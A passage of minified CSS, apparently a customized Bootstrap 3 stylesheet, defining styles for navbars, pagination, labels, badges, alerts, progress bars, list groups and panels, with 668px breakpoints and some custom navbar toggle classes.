solid #ddd}@media (min-width: 668px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}@media (min-width: 668px){.navbar{border-radius:4px}}@media (min-width: 668px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 668px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;visibility:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,
.navbar-static-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 668px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 668px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 668px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px
15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 668px){.navbar > .container .navbar-brand,
.navbar > .container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px
10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;vertical-align:middle;border:1px
solid transparent}.navbar-toggleL{position:relative;float:left;padding:9px
10px;margin-left:8px;margin-top:8px;margin-bottom:8px;color:#000942;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#aec8d6;border-top:1px solid #000942;border-left:1px solid #000942;border-bottom:1px solid #000942;border-right:0px;border-radius:4px 0px 0px 4px}.navbar-toggleP{position:relative;float:left;padding:9px
10px;margin-left:8px;margin-top:8px;margin-bottom:8px;color:#559bcc;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fff;border:1px
solid gray;border-radius:4px}.navbar-toggleP:hover{color:white;background-color:#559bcc}.navbar-toggleLX{position:relative;float:left;padding:9px
10px;margin-top:8px;color:white;background-color:#04517b;border-top:1px solid #000942;border-right:1px solid #000942;border-bottom:1px solid #000942;border-left:0px;border-radius:0px 4px 4px 0px}.navbar-toggleL:hover{color:#0a5e8c;background:#d3e0e7}.navbar-toggleLX:hover{background-color:#aec8d6;color:#000942}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 668px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 667px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 668px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px
15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)}@media (min-width: 668px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,
.navbar-form
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,
.navbar-form .checkbox
label{padding-left:0}.navbar-form .radio input[type="radio"],
.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 667px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 668px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 668px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 668px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 667px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 667px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px
0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px
solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px
0;text-align:center;list-style:none}.pager
li{display:inline}.pager li > a,
.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li > a:hover,
.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next > a,
.pager .next>span{float:right}.pager .previous > a,
.pager .previous>span{float:left}.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding: .2em .6em .3em;font-size:90%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius: .25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#076294}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-xs
.badge{top:0;padding:1px
5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px
15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,
.jumbotron
.h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,
.container-fluid
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width: 668px){.jumbotron{padding:48px
0}.container .jumbotron,
.container-fluid
.jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,
.jumbotron
.h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail > img,
.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,
.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px;max-width:100px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:0px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, .05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0}.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table
caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
